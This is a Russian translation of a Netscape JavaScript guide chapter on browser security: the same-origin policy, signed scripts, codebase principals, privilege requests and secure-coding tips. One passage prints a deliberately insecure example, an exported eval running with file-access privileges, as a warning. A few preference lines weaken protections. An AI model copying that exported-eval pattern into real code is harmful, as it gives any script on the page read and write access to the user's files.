Клиентский JavaScript. Руководство по Использованию
Глава 14
Безопасность в JavaScript
JavaScript автоматически предотвращает доступ скриптов одного сервера к свойствам документов на других серверах. Это не дает скриптам возможность получать закрытую информацию, такую как структура директорий или история пользовательских сессий. В данной главе рассматриваются модели безопасности/security models, имеющиеся в разных релизах JavaScript.
В главе имеются следующие разделы:
Вот история развития безопасности JavaScript:
- Во всех релизах политика same origin\одного источника является политикой по умолчанию. Эта политика ограничивает возможность получения и установки свойств, основанных на сервере документов. См. "Политика Одного Источника".
- JavaScript 1.1 использовал data tainting\разрушение данных при доступе к дополнительной информации. См. "Использование Разрушения Данных".
- JavaScript 1.2 заменил разрушение данных на политику signed script\маркированного скрипта. Эта политика основана на модели безопасности Java под названием object signing\маркировка объекта. Для использования политики маркированного скрипта в JavaScript Вы используете специфические классы безопасности Java и маркируете Ваши скрипты JavaScript. См. "Использование Маркированных Скриптов".
Политика Одного Источника
Политика одного источника работает так: при загрузке документа из одного источника, скрипт, загруженный из другого источника, не может получить или установить конкретные свойства конкретного браузера и объектов HTML в окне или фрэйме (см. Таблицу 14.2).
Для обеспечения безопасности, JavaScript определяет источник как подстроку URL,
которая содержит protocol://host, где host содержит не
обязательный :port. Для иллюстрации, в следующей таблице даны
примеры сравнения источника с URL http://company.com/dir/page.html.
Таблица 14.1 Сравнения источника с http://company.com/dir/page.html
| URL | Результат | Причина |
|---|---|---|
http://company.com/dir2/other.html | ||
http://company.com/dir/inner/another.html | ||
http://www.company.com/dir/other.html | ||
file://D|/myPage.htm | ||
http://company.com:80/dir/etc.html |
В следующей таблице дан список свойств, доступ к которым могут получить только те скрипты, которые прошли проверку на один источник.
Таблица 14.2 Свойства - субъекты проверки источника
Проверка источника document.domain
Имеется одно исключение из правила одного источника. Скрипт может устанавливать
в значение document.domain суффикс текущего домена. Если это
сделано, более краткий домен используется для последующих проверок источника. Например,
скрипт в документе http://www.company.com/dir/other.html выполняет такой оператор:
document.domain = "company.com";
После этого страница может пройти проверку источника как http://company.com/dir/page.html.
Проверка источника именованных форм
Именованные формы являются субъектами для проверки источника, как видно из Таблицы 14.2.
JavaScript 1.1 и более ранние версии.
Именованные формы не являются субъектами для проверки источника, хотя массив document.forms
- проверяется. Чтобы исключить ошибки безопасности, возникающие при работе
скриптов 1.1 в версии 1.2 или более поздней, создайте новую переменную как
свойство объекта window, установив именованную форму как значение
этой переменной. Вы можете затем иметь доступ к этой переменной (и,
следовательно, к форме) через объект window.
Проверка источника и тэги SCRIPT, загружающие документы
Если Вы загружаете документ с любым URL, кроме file:, и этот
документ содержит тэг <SCRIPT SRC="...">, внутренний атрибут SRC
не может обратиться к другому URL file:.
JavaScript 1.1 и более ранние версии.
Если Вы загружаете файл JavaScript, используя <SCRIPT SRC="...">,
то URL, специфицированный в атрибуте SRC, может быть URL любого
типа (file:, http: и т.д.), независимо от типа URL
файла, содержащего тэг SCRIPT. Для получения поведения JavaScript 1.1
в JavaScript 1.2 пользователи могут добавить следующую строку в свой файл настроек:
user_pref("javascript.allow.file_src_from_non_file", true);
Соблюдайте осторожность с этой настройкой, поскольку она пробивает брешь в защите. Пользователи могут устанавливать эту настройку, только если они осознаю́т связанный с этим риск.
Проверка источника и слои
Слой/layer может иметь иной источник, нежели окружающий документ. Проверки источника осуществляются между документами и скриптами в слоях из различных источников. То есть, если документ содержит один или более слоев, JavaScript проверяет источники этих слоев, прежде чем они смогут взаимодействовать друг с другом или с документом-родителем.
Об использовании слоев см. Dynamic HTML in Netscape Communicator.
Проверка источника и Java-аплеты
Ваша HTML-страница может содержать тэги APPLET для использования
аплетов Java. Если тэг APPLET имеет атрибут MAYSCRIPT,
этот аплет может использовать JavaScript. В это случае аплет является субъектом
проверки источника при вызове JavaScript. Для этих целей источником аплета
является URL документа, содержащего тэг APPLET.
Использование маркированных скриптов
Модель безопасности JavaScript для маркированных скриптов базируется на модели
безопасности Java для маркированных/signed объектов. Вы можете маркировать
инлайн-скрипты (те, которые находятся в тэгах SCRIPT), скрипты в
обработчики событий, объекты/entities JavaScript и отдельные JavaScript-файлы.
JavaScript 1.1 и более ранние версии. Маркировка скриптов отсутствует.
Маркированные скрипты. Введение.
Маркированный скрипт запрашивает расширенные привилегии, получая доступ к
закрытой информации. Он запрашивает эти привилегии через использование LiveConnect
и Java-классов, называемых Java Capabilities API. Эти классы добавляют
возможности и уточняют управление, предоставляемое стандартным Java-классом SecurityManager. Вы
можете использовать эти классы для осуществления высокоточного контроля в так
называемом "sandbox/песочном ящике" - термин Java для жестких ограничений, в пределах которых код Java обязан выполняться.
Решения по управлению доступом сводятся к тому, кто и что может делать. В этой модели principal\принципал представляет "кто", target\цель представляет "что", а privileges\привилегии, ассоциированные с принципалом, представляют авторизацию (или запрет авторизации) принципалу для доступа к специфической цели.
После написания скрипта Вы маркируете его, используя утилиту Netscape Signing Tool. Эта утилита ассоциирует цифровую подпись со скриптом на HTML-странице. Владельцем это цифровой подписи является определенный принципал (реальный объект, такой как Netscape или John Smith). Одна HTML-страница может иметь скрипты, маркированные разными принципалами. Цифровая подпись помещается в Java Archive (JAR) -файл. Если Вы маркируете инлайн-скрипт, обработчик события или объект JavaScript, Netscape Signing Tool сохраняет только подпись и идентификатор для скрипта в JAR-файле. Если Вы маркируете JavaScript-файл утилитой Netscape Signing Tool, она также сохраняет источник в JAR-файле.
Ассоциированный принципал позволяет пользователю подтверждать правильность сертификата, используемого для маркировки скрипта. Он также позволяет пользователю убедиться, что данный скрипт подделан после маркировки. Пользователь может затем решить, дать ли привилегии на основе проведенной идентификации сертификата пользователя и проверки целостности скрипта.
Запомните, что пользователь может запретить выдачу привилегий, запрошенных Вашим скриптом - Вы должны создавать Ваши скрипты так, чтобы они адекватно реагировали на такую ситуацию.
В этой главе предполагается, что Вы знакомы с основными принципами маркировки объектов с использованием Java Capabilities API и с созданием цифровой подписи. Следующие документы содержать соответствующую информацию по этому вопросу:
- Netscape Object Signing: Establishing Trust for Downloaded Software - обзор маркировки объектов. Разберитесь в этом материале, прежде чем использовать маркировку скриптов.
- Introduction to the Capabilities Classes - детальная информация об использовании Java Capabilities API. Поскольку маркированные скрипты используют этот API для запрашивания привилегий, Вам необходимо разобраться в этой информации.
- Java Capabilities API - введение в Java API, используемый для маркировки объектов. Содержится информация о том, где можно еще прочитать об этом API.
- Signing Software with Netscape Signing Tool 1.1 - описывает использование утилиты Netscape Signing Tool для создания маркированных скриптов.
- Object-Signing Resources - список документов и ресурсов по вопросам маркировки объектов.
SSL-серверы и немаркированные скрипты
Альтернативой маркировке Ваших скриптов утилитой Netscape Signing Tool является обслуживание их сервером безопасности/secure server. Navigator рассматривает все страницы, обслуживаемые SSL-сервером, как если бы они были маркированы ключом public такого сервера. В этом случае Вам не нужно маркировать отдельные скрипты.
Если Вы имеете SSL-сервер, то Вам будет намного проще организовать работу Ваших скриптов как маркированных. Это особенно актуально, если Вы динамически генерируете скрипты на Вашем сервере и хотите, чтобы они работали как маркированные.
О настройке Netscape-сервера как SSL-сервера см. Managing Netscape Servers.
Принципалы кодовой базы
Как и Java, JavaScript поддерживает принципалы кодовой базы/codebase principals. Принципал кодовой базы это принципал, полученный из источника скрипта, а не при проверке цифровой подписи сертификата. Поскольку принципалы кодовой базы обеспечивают слабую защиту, они по умолчанию отключены в Navigator'е.
При публикации Ваши скрипты не должны полагаться на то, что принципалы кодовой базы включены. Вы, возможно, захотите включить принципалы кодовой базы при разработке Ваших скриптов, но Вы должны промаркировать их перед публикацией.
Чтобы включить принципалы кодовой базы, конечные пользователи обязаны добавить соответствующую настройку в файл настроек Navigator'а. Для этого нужно добавить в файл настроек такую строку:
user_pref("signed.applets.codebase_principal_support", true);
Даже если принципалы кодовой базы отключены, Navigator отслеживает принципалы кодовой базы для использования при выполнении политики одного источника (см. "Политика Одного Источника"). Немаркированные скрипты имеют ассоциированный набор принципалов, куда входит один элемент - принципал кодовой базы для страницы, содержащей скрипт. Маркированные скрипты также имеют принципалы кодовой базы в дополнение к более строгим принципалам сертификата.
Если пользователь выполняет доступ к скрипту с включенными принципалами кодовой базы, выводится диалоговое окно, похожее на окно для маркированных скриптов. Отличие в том, что данный диалог запрашивает у пользователя предоставление привилегий на основе URL и не проверяет авторизацию доступа. Окно уведомляет пользователя, что скрипт не имеет цифровой подписи и мог быть изменен.
ПРИМЕЧАНИЕ: Если страница маркированные скрипты и codebase-скрипты и поддержка принципалов кодовой базы
signed.applets.codebase_principal_supportвключена, все скрипты на этой странице рассматриваются как немаркированные, и применяются принципалы кодовой базы.
Дополнительно о принципалах кодовой базы см. Introduction to the Capabilities Classes.
Скрипты, маркированные разными принципалами
JavaScript отличается от Java в нескольких важных вопросах, касающихся
безопасности. Java маркирует классы и может защищать внутренние методы этих
классов через механизм public/private/protected. Маркировка метода как protected
или private немедленно защищает его от атак извне. Кроме того, любой класс или
метод, помеченный как final в Java, не может быть расширен и таким образом также защищен от вторжения.
С другой стороны, поскольку в JavaScript нет понятия public и private-методов, отсутствуют и внутренние методы, которые могут быть защищены простой маркировкой класса. Кроме того, все методы могут изменяться на этапе прогона программы, поэтому обязаны быть защищены и на этапе прогона.
В JavaScript Вы можете добавить новые свойства к существующим объектам или заменить существующие свойства (включая методы) на этапе прогона. Вы не может сделать это в Java. Итак, еще раз, защита, которая автоматизирована в Java, обязана обеспечиваться в JavaScript отдельно.
Поскольку модель маркировки скриптов в JavaScript основана на модели маркировки объектов Java, указанные отличия языков означают, что, если скрипты JavaScript произведенные разными принципалами, взаимодействуют, необходимо более надежно защитить эти скрипты. Поскольку весь код JavaScript на одной странице HTML запускается в одном процессе, скрипты, находящиеся на одной странице могут изменять поведение друг друга. Например, скрипт может переопределить функцию, определенную в другом скрипте ранее на этой же странице.
Чтобы обеспечить безопасность, основным положением модели безопасности маркированных скриптов в JavaScript является то, что скрипты на HTML-странице работают так, будто они все маркированы пересечением принципалов, которые маркируют каждый скрипт на этой странице.
Например, принципалы A и B маркировали один скрипт, но только принципал A маркировал второй скрипт. В этом случае страница с обоими скриптами работает так, как если бы была маркирована только принципалом A.
Это означает также, что, если маркированный скрипт находится на той же странице, где находится немаркированный скрипт, оба скрипта работают как немаркированные. Это происходит из-за того, что маркированный скрипт имеет принципал кодовой базы и принципал сертификата, а немаркированный скрипт имеет только принципал кодовой базы (см. "Принципалы Кодовой Базы"). Два принципала кодовой базы всегда одинаковы для скриптов на одной странице; следовательно, пересечение принципалов этих двух скриптов даст только принципал кодовой базы. Это же происходит, если оба скрипта являются немаркированными.
Вы можете использовать функции import и export, чтобы
разрешить скриптам, маркированным разными принципалами, взаимодействовать в
безопасном режиме. О том, как это сделать, см. "Функции Импорта и Экспорта".
Проверка принципалов окон и слоев
Чтобы защитить маркированные скрипты от изменений, JavaScript имеет набор для проверки на уровне контейнера, где контейнером является окно или слой. Для доступа к свойствам маркированного контейнера, скрипт, ищущий доступ, обязан быть промаркирован супернабором принципалов, которым маркирован контейнер.
Эта межконтейнерная проверка применяется для большинства свойств,
предопределенных (Navigator'ом) или пользовательских (содержимого HTML
или функций и переменных скриптов). Межконтейнерная проверка не применяется для
следующих свойств объекта window:

Если все скрипты страницы помечены одними принципалами, проверка контейнера применяется к окну. Если некоторые скрипты слоя маркированы разными принципалами, к слою применяется специальная проверка контейнера. На рисунке показан метод, используемый Navigator'ом для определения того, какие контейнеры с какими наборами принципалов ассоциированы.
Рисунок 14.1 Присвоение принципалов слоям

Этот метод работает так: каждый скрипт на странице рассматривается в порядке
определения, javascript: URL'ы считаются новыми немаркированными скриптами.
- Если это первый скрипт на странице, принципалы этого скрипта присваиваются окну как принципалы. (Если текущий скрипт является немаркированным, это делает принципалы окна принципалами кодовой базы.) Выполнено.
- Если самый внутренний контейнер (контейнер, непосредственно содержащий скрипт) имеет определенные принципалы, выполняется пересечение принципалов текущего скрипта с принципалами контейнера и результат присваивается как принципалы контейнера. Если эти два набора принципалов не равны, их пересечение уменьшает количество принципалов, ассоциированных с этим контейнером. Выполнено.
- Иначе ищется самый внутренний контейнер, имеющий определенные принципалы. (Это может быть само окно, если нет промежуточных слоев.) Если принципалы текущего скрипта такие же , что и принципалы этого контейнера, принципалы остаются как есть. Выполнено.
- Иначе принципалы текущего скрипта присваиваются как принципалы контейнера. Выполнено.
На Рисунке 14.1 показан этот процесс.
Например, предположим, что на странице имеются два скрипта (и нет слоев), один
скрипт маркирован, а другой - нет. Navigator сначала просматривает маркированный
скрипт, что ассоциирует объект window с двумя принципалами -
принципалом сертификата от маркировщика скрипта и принципалом кодовой базы, полученным из location страницы, содержащей скрипт.
Когда Navigator видит второй (немаркированный) скрипт, он сравнивает принципалы скрипта с принципалами текущего контейнера. Немаркированный скрипт имеет только один принципал кодовой базы. При отсутствии слоев самым внутренним контейнером является само окно, которое уже имеет принципалы.
Поскольку наборы принципалов различны, они пересекаются, давая набор с одним
членом, принципалом кодовой базы. Navigator сохраняет результат в объекте window,
уменьшая его набор принципалов. Заметьте, что все функции, которые были
определены в маркированном скрипте, рассматриваются теперь как немаркированные.
Отсюда, смешивание маркированных и немаркированных скриптов на одной странице
без слоев приводит к тому, что все скрипты рассматриваются как непомеченные.
Теперь предположим, что немаркированный скрипт находится в слое на странице. Это даст иное поведение. В этом случае, когда Navigator видит немаркированный скрипт, принципалы скрипта вновь сравниваются с принципалами маркированного скрипта окна и определяется, что принципалы различны. Однако теперь самый внутренний контейнер (слой) не имеет ассоциированных принципалов, немаркированные принципалы ассоциированы с самым внутренним контейнером; внешний контейнер (окно) не затрагивается. В этом случае маркированные скрипты продолжают действовать как маркированные. Однако доступ немаркированного скрипта слоя к объектам вне слоя отбрасываются, поскольку слой имеет недостаточно принципалов. См. "Изолирование Немаркированного Слоя Внутри Маркированного Контейнера".
Идентифицирование маркированных скриптов
Вы можете маркировать инлайн-скрипты, скрипты обработчиков событий, JavaScript-файлы
и объекты/entities JavaScript. Вы не можете маркировать URL'ы javascript:. Вы
обязаны идентифицировать то, что Вы маркируете внутри HTML-файла:
-
Для маркировки инлайн-скрипта Вы добавляете атрибуты
ARCHIVEиIDв тэгSCRIPTтого скрипта, который Вы хотите маркировать. Если Вы не укажете атрибутARCHIVE, Navigator использует атрибутARCHIVEиз предыдущего скрипта на этой же странице. -
Для маркировки обработчика события Вы добавляете атрибут
IDобработчика в тэге, содержащем этот обработчик. Кроме того, HTML-страница обязана содержать также маркированный инлайн-скрипт, предшествующий обработчику события. Этот тэгSCRIPTобязан предоставить атрибутARCHIVE. -
Для маркировки объекта JavaScript Вы специально ничего не делаете с этим
объектом. Вместо этого, HTML-страница обязана также содержать маркированный
инлайн-скрипт, предшествующий объекту JavaScript. Этот тэг
SCRIPTобязан иметь атрибутыARCHIVEиID. -
Для маркировки всего JavaScript-файла Вы ничего специального с файлом не
делаете. Но тэг
SCRIPTскрипта, использующего этот файл, обязан содержать атрибутARCHIVE.
После написания HTML-файла см. в разделе "Маркировка Скриптов" о том, как маркировать скрипт.
Атрибут ARCHIVE
Все маркированные скрипты (инлайн-скрипт, обработчик события, файл JavaScript
или объект JavaScript) требуют наличия в тэге SCRIPT атрибута ARCHIVE,
значением которого является имя JAR-файла, содержащего цифровую подпись. Например,
чтобы маркировать JavaScript-файл, Вы можете использовать такой тэг:
<SCRIPT ARCHIVE="myArchive.jar" SRC="myJavaScript.js"> </SCRIPT>
Скрипты обработчиков события не специфицируют атрибут ARCHIVE.
Вместо этого обработчику должен предшествовать скрипт, содержащий ARCHIVE. Например:
<SCRIPT ARCHIVE="myArchive.jar" ID="a">
...
</SCRIPT>
<FORM>
<INPUT TYPE="button" VALUE="OK"
onClick="alert('A signed script')" ID="b">
</FORM>
Если Вы специфицируете не более одного JAR-файла, Вам нужно специфицировать файл
только однократно. Включите атрибут ARCHIVE в первый скрипт на HTML-странице,
и остальные скрипты на странице используют этот же файл. Например:
<SCRIPT ARCHIVE="myArchive.jar" ID="a">
document.write("This script is signed.");
</SCRIPT>
<SCRIPT ID="b">
document.write("This script is signed too.");
</SCRIPT>
Атрибут ID
Инлайн-скрипты и скрипты в обработчиках требуют наличия атрибута ID.
Значением этого атрибута является строка, которая соотносит скрипт с его
подписью в JAR-файле. ID обязан быть уникальным в JAR-файле.
Если тэг содержит более одного скрипта обработчика события, Вам нужен только
один ID. Весь тэг маркируется как один блок.
В следующем примере первые три скрипта используют один JAR-файл. Третий скрипт
выполняет доступ к JavaScript-файлу, поэтому он не использует атрибут ID.
Четвертый скрипт использует другой JAR-файл, и его ID "a"
уникален для этого файла.
<HTML>
<SCRIPT ARCHIVE="firstArchive.jar" ID="a">
document.write("This is a signed script.");
</SCRIPT>
<BODY
onLoad="alert('A signed script using firstArchive.jar')"
onLoad="alert('One ID needed for these event handler scripts')"
ID="b">
<SCRIPT SRC="myJavaScript.js">
</SCRIPT>
<LAYER>
<SCRIPT ARCHIVE="secondArchive.jar" ID="a">
document.write("This script uses the secondArchive.jar file.");
</SCRIPT>
</LAYER>
</BODY>
</HTML>
Использование расширенных привилегий
Как и маркированные объекты Java, маркированные скрипты используют вызовы Netscape-классов безопасности Java для запрашивания расширенных привилегий. Java-классы расширяются в Java Capabilities API.
В простейшем случае Вы добавляете одну строку кода, запрашивающего разрешение на доступ к определенной цели, представляющей ресурс, доступ к которому Вы хотите получить. (См. "Цели".) Например:
netscape.security.PrivilegeManager.enablePrivilege("UniversalSendMail")
Когда скрипт вызывает эту функцию, подпись проверяется и, если подпись верна, даются расширенные привилегии. Если нужно, диалог выводит информацию об авторе приложения и предоставляет пользователю опцию для разрешения или запрещения расширенных привилегий.
Привилегии даются только в области видимости запрашивающей функции и только после того как запрос удовлетворен в этой функции. Эта область видимости функции включает любые функции, вызываемые запрашивающей функцией. Когда скрипт выходит из запрашивающей функции, привилегии перестают действовать.
Следующий пример демонстрирует это, печатая такой текст:
7: disabled
5: disabled
2: disabled
3: enabled
1: enabled
4: enabled
6: disabled
8: disabled
Функция g запрашивает расширенные привилегии, и только команды и
функции, которые вызываются после запроса и внутри функции g,
получают привилегии.
<SCRIPT ARCHIVE="ckHistory.jar" ID="a">
function printEnabled(i) {
if (history[0] == "") {
document.write(i + ": disabled<BR>");
} else {
document.write(i + ": enabled<BR>");
}
}
function f() {
printEnabled(1);
}
function g() {
printEnabled(2);
netscape.security.PrivilegeManager.enablePrivilege(
"UniversalBrowserRead");
printEnabled(3);
f();
printEnabled(4);
}
function h() {
printEnabled(5);
g();
printEnabled(6);
}
printEnabled(7);
h();
printEnabled(8);
</SCRIPT>
Цели/Targets
Типы информации, которую Вы можете получить, называются targets. Они перечислены в таблице.
Полный список targets см. в документе Netscape System Targets.
Возможности JavaScript, требующие наличия привилегий
В этом разделе дан список возможностей языка JavaScript, которые требуют расширенных привилегий, и цели, используемые для доступа к каждой возможности. Немаркированные скрипты не могут использовать эти возможности, если конечный пользователь не включил принципалы кодовой базы.
- Выгрузка файла требует привилегии
UniversalFileRead. -
Отправка формы по URL
mailto:илиnews:требует привилегииUniversalSendMail. -
Использование URL
about:, отличное отabout:blank, требует привилегииUniversalBrowserRead. -
Объект
event: Установка любого свойства требует привилегииUniversalBrowserWrite. -
Событие
DragDrop: Получение значения свойстваdataтребует привилегииUniversalBrowserRead. -
Объект
history: Получение значения любого свойства требует привилегииUniversalBrowserRead. -
Объект
navigator: -
Получение значения настройки с использованием метода
preferenceтребует привилегииUniversalPreferencesRead. -
Установка значения настройки с использованием метода
preferenceтребует привилегииUniversalPreferencesWrite. -
Объект
window: Разрешение на выполнение следующих операций требует привилегииUniversalBrowserWrite.
Пример
В этом скрипте имеется кнопка, которая, когда ее нажимают, выводит диалоговое окно alert, содержащее часть истории URL браузера. Для правильной работы этот скрипт обязан быть маркированным.
<SCRIPT ARCHIVE="myArchive.jar" ID="a">
function getHistory(i) {
//попытка доступа к привилегированной информации
return history[i];
}
function getImmediateHistory() {
//запрос привилегии
netscape.security.PrivilegeManager.enablePrivilege(
"UniversalBrowserRead");
return getHistory(1);
}
</SCRIPT>
...
<INPUT TYPE="button" onClick="alert(getImmediateHistory());" ID="b">
Написание скрипта
В этом разделе специально рассматривается с написание маркированных скриптов. Дополнительно см. статьи View Source, Applying Signed Scripts.
Захват событий из других серверов
Если окно с фрэймами должно захватывать события на страницах с других серверов,
используйте метод enableExternalCapture в маркированном скрипте,
запрашивающем привилегии UniversalBrowserWrite.
Используйте этот метод перед вызовом метода captureEvents. Например,
с помощью следующего кода окно может захватывать все события Click во всех своих фрэймах.
<SCRIPT ARCHIVE="myArchive.jar" ID="archive">
...
function captureClicks() {
netscape.security.PrivilegeManager.enablePrivilege("UniversalBrowserWrite");
enableExternalCapture();
captureEvents(Event.CLICK);
...
}
...
</SCRIPT>
Изолирование немаркированного слоя внутри маркированного контейнера
Для создания немаркированного слоя внутри маркированного контейнера Вы должны выполнить некоторые дополнительные шаги, чтобы скрипты в немаркированном слове работали правильно.
- Вы обязаны установить в свойство
__parent__объектаlayerзначениеnull, чтобы просмотры переменных, выполняемые скриптом в немаркированном слое, не доходили по цепочке родителей до объектаwindowи не пытались получить доступ к свойствам объектаwindow, которые защищены проверкой контейнера. -
Поскольку стандартные объекты (
String,Array,Dateи т.д.) определяются обычно в объектеwindow, а не в слое, Вы обязаны вызывать методinitStandardObjectsобъектаlayer. Это создаст копии стандартных объектов в области видимости слоя.
Интернациональные символы в маркированных скриптах
При использовании в скриптах интернациональные символы могут появляться в строковых константах и в комментариях. Ключевые слова и переменные JavaScript не могут содержать интернациональных специальных символов.
Скрипты, содержащие символы других языков (интернациональные), не могут быть промаркированы, потому что процесс трансформации символов в локальный набор символов дезавуирует подпись. Чтобы обойти это ограничение:
-
Используйте замену (Escape) символы других языков (
'0x\ea'и т.п.). - Поместите данные, содержащие символы других языков, в скрытые/hidden элементы формы и выполняйте доступ элементу формы через маркированный скрипт.
- Поместите маркированные и немаркированные скрипты в разные слои и используйте символы других языков в немаркированных скриптах.
- Удалите комментарии, содержащие символы других языков.
Для HTML, окружающего маркированные скрипты, ограничений на символы других языков нет.
Функции импорта и экспорта
Вам могут понадобиться интерфейсы для вызова в засекреченных контейнерах (окнах
и слоях). Для этого используйте операторы import и export.
Экспортирование имени функции делает ее доступной для импорта скриптами,
находящимися за пределами контейнера, без проверки контейнера.
Вы можете импортировать и экспортировать только функции - как функции верхнего
уровня (ассоциированные с объектом window), так и методы некоторых
других объектов. Вы не можете импортировать или экспортировать объекты целиком или свойства, которые не являются функциями.
Импортирование функции в Вашу область видимости создает новую функцию с тем же именем, что и у импортируемой функции. Вызов такой функции вызывает соответствующую функцию из засекреченного контейнера.
Для использования import и export Вы обязаны явно
установить атрибут LANGUAGE тэга SCRIPT в "JavaScript1.2":
<SCRIPT LANGUAGE="JavaScript1.2">
В маркированном скрипте, который определяет функцию, доступ к которой Вы хотите
дать другим скриптам, используйте оператор export. Синтаксис этого оператора:
exportStmt ::= export exprList
exprList ::= expr | expr, exprList
где каждое expr обязано разрешаться в имя функции. Оператор export
маркирует каждую функцию как импортируемую.
В скрипте, в который Вы хотите импортировать функцию, используйте оператор import.
Синтаксис этого оператора:
importStmt ::= import importList
importList ::= importElem | importElem, importList
importElem ::= expr.funName | expr.*
Выполнение import expr.funName вычисляет expr и
импортирует функцию funName объекта в пределах текущей области видимости.
Будет ошибкой, если expr не вычисляется в объект, если нет функции по
имени funName или если функция существует, но не маркирована как
импортируемая. Выполнение import expr.*
импортирует все импортируемые функции из expr.
Пример
В это примере имеются три страницы в наборе фрэймов/frameset. Файл containerAccess.html
определяет этот набор фрэймов и вызывает пользовательскую функцию, когда набор
фрэймов загружен. Одна страница, secureContainer.html, содержит
маркированный скрипт и экспортирует функцию. Другая страница, access.html, импортирует экспортируемую функцию и вызывает ее.
Поскольку этот пример экспортирует функцию, которая не включает или не требует расширенных привилегий, Вы можете экспортировать функцию, которая включает привилегии. Если Вы это делаете, Вы должны быть предельно осторожны, чтобы случайно не дать доступ хакеру. Дополнительно см. "Будьте Осторожны с Тем, Что Экспортируете".
Файл containerAccess.html содержит следующий код:
<HTML>
<FRAMESET NAME=myframes ROWS="50%,*" onLoad="inner.myOnLoad()">
<FRAME NAME=inner SRC="access.html">
<FRAME NAME=secureContainer SRC="secureContainer.html">
</FRAMESET>
</HTML>
Файл secureContainer.html содержит следующий код:
<HTML>
This page defines a variable and two functions.
Only one function, publicFunction, is exported.
<BR>
<SCRIPT ARCHIVE="secureContainer.jar" LANGUAGE="JavaScript1.2" ID="a">
function privateFunction() {
return 7;
}
var privateVariable = 23;
function publicFunction() {
return 34;
}
export publicFunction;
netscape.security.PrivilegeManager.enablePrivilege(
"UniversalBrowserRead");
document.write("This page is at " + history[0]);
// привилегии отменяются автоматически при окончании работы скрипта
</SCRIPT>
</HTML>
Файл access.html содержит следующий код:
<HTML>
This page attempts to access an exported function from a signed
container. The access should succeed.
<SCRIPT LANGUAGE="JavaScript1.2">
function myOnLoad() {
var ctnr = top.frames.secureContainer;
import ctnr.publicFunction;
alert("value is " + publicFunction());
}
</SCRIPT>
</HTML>
Подсказки для написания безопасного JavaScript
Проверка размещения скрипта
Если Вы промаркировали скрипты на страницах, размещенных на Вашем сайте, можно скопировать JAR-файл с Вашего сайта и поместить его на другой сайт. Поскольку сами по себе маркированные скрипты не изменились, они будут продолжать работу под Вашей подписью. (См. в разделе "Отладка Ошибок Хэша" об одном исключении из этого правила.)
Если Вы хотите предотвратить это, Вы может заставить Ваши скрипты работать только с Вашего сайта.
<SCRIPT ARCHIVE="siteSpecific.jar" ID="a" LANGUAGE="JavaScript1.2">
if (document.URL.match(/^http:\/\/www.company.com\//)) {
netscape.security.PrivilegeManager.enablePrivilege(...);
// здесь начинка скрипта
}
</SCRIPT>
Тогда, если JAR-файл и скрипт скопированы на другой сайт, они не будут больше работать. Если тот, кто скопировал скрипт, изменит его, чтобы обойти проверку источника скрипта, подпись дезавуируется.
Будьте осторожны с тем, что экспортируете
Когда Вы экспортируете функцию из Вашего маркированного скрипта, Вы фактически
передаете доверительное пользование любому скрипту, вызывающему Вашу функцию.
Это означает, что Вы несете ответственность за то, что экспортируете интерфейсы,
которые могут использоваться нежелательным образом. Например, следующая
программа экспортирует вызов eval, который может работать под расширенными привилегиями.
<SCRIPT ARCHIVE="duh.jar" ID="a">
function myEval(s) {
netscape.security.PrivilegeManager.enablePrivilege(
"UniversalFileAccess");
return eval(s);
}
export myEval; // НЕ ДЕЛАЙТЕ ЭТОГО!!!!
</SCRIPT>
Теперь любой другой скрипт может импортировать myEval и читать и
записывать любой файл на пользовательском жестком диске, используя доверительное пользование, переданное Вам пользователем.
Минимизация Trusted Code Base
На жаргоне системы безопасности, trusted code base (TCB) это набор кода, имеющий привилегии для выполнения ограниченных акций. Одним из путей повышения безопасности является уменьшение размера TCB, что даст меньше возможностей для атак или ошибок.
Например, следующий код, если он выполняется в маркированном скрипте с пользовательским одобрением, открывает новое окно, содержащее историю браузера:
<SCRIPT ARCHIVE="historyWin.jar" ID="a">
netscape.security.PrivilegeManager.enablePrivilege(
"UniversalBrowserAccess");
var win = window.open();
for (var i=0; i < history.length; i++) {
win.document.writeln(history[i] + "<BR>");
}
win.close();
</SCRIPT>
TCB в этом примере это весь скрипт, поскольку выданы в начале и нигде не отменяются. Вы можете уменьшить TCB, переписав программу так:
<SCRIPT ARCHIVE="historyWin.jar" ID="a">
var win = window.open();
netscape.security.PrivilegeManager.enablePrivilege(
"UniversalBrowserAccess");
for (var i=0; i < history.length; i++) {
win.document.writeln(history[i] + "<BR>");
}
netscape.security.PrivilegeManager.revertPrivilege(
"UniversalBrowserAccess");
win.close();
</SCRIPT>
После этого TCB - это только цикл, содержащий доступ к свойству history. Вы
можете исключить излишние вызовы Java, изменяя привилегию с помощью ввода функции:
<SCRIPT ARCHIVE="historyWin.jar" ID="a">
function writeArray() {
netscape.security.PrivilegeManager.enablePrivilege(
"UniversalBrowserAccess");
for (var i=0; i < history.length; i++) {
win.document.writeln(history[i] + "<BR>");
}
}
var win = window.open();
writeArray();
win.close();
</SCRIPT>
Привилегии автоматически изменяются, когда writeArray возвращает
управление, поэтому Вам нет необходимости делать это явным образом.
Использование минимума, необходимого для решения задачи
Другой способ уменьшить возможность проникновения и возникновения ошибок -
использовать только необходимый минимум, необходимый для выполнения данного
доступа. Например, предыдущий код запрашивал UniversalBrowserAccess,
которая является целевым макросом, содержащим UniversalBrowserRead
и UniversalBrowserWrite. Только UniversalBrowserRead
требуется для чтения элементов из массива history, поэтому Вы может
переписать вышеприведенный код и сделать его более безопасным:
<SCRIPT ARCHIVE="historyWin.jar" ID="a">
function writeArray() {
netscape.security.PrivilegeManager.enablePrivilege(
"UniversalBrowserRead");
for (var i=0; i < history.length; i++) {
win.document.writeln(history[i] + "<BR>");
}
}
var win = window.open();
writeArray();
win.close();
</SCRIPT>
Маркировка скриптов
В процессе разработки скрипта, который Вы, возможно, промаркируете, Вы можете использовать принципалы кодовой базы для проверки, как описано в разделе "Принципалы Кодовой Базы". После завершения модификации скрипта, Вам необходимо промаркировать его.
Чтобы предоставить любому скрипту расширенные привилегии, все скрипты на этой же HTML-странице или слое обязаны быть промаркированы. Если Вы используете слои, Вы может иметь как маркированные, так и немаркированные скрипты, если храните их в разных слоях. Дополнительно см. "Использование Маркированных Скриптов".
